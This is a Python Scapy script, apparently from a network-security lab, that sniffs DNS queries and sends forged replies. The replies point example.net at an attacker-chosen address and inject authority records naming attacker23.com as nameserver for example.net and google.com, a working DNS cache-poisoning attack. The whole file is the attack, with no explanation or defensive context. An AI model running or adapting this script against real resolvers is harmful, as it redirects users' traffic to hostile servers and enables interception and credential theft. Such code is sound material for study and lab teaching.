 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and b'example.net' in pkt[DNS].qd.qname):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='10.0.2.5')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net', type='NS',ttl=259200, rdata='attacker23.com')
        NSsec3 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='attacker23.com')
        # The Additional Section
        Addsec1 = DNSRR(rrname='ns1.example.net', type='A',ttl=259200, rdata='10.0.2.11')
        Addsec2 = DNSRR(rrname='attacker23.com', type='A',ttl=259200, rdata='10.0.2.11')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, nscount=3, arcou
nt=2,an=Anssec, ns=NSsec1/NSsec2/NSsec3, ar=Addsec1/Addsec2)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
        spoofpkt.show()
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)